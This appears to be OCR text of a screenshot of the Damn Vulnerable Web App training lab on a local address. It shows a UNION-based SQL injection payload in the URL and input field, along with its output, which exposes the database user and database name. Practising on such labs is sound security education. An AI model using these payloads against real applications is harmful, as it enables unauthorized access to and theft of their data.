 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Inte...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55:8080/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20use 转到 链接 »
SELECT first_name, last_name FROM users WHERE user_id = '1' union select user(),database() -- '
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1' union select user(),database() --
First name: admin
Surname: admin
ID: 1' union select user(),database() --
First name: root@localhost
Surname: dvwa
Internet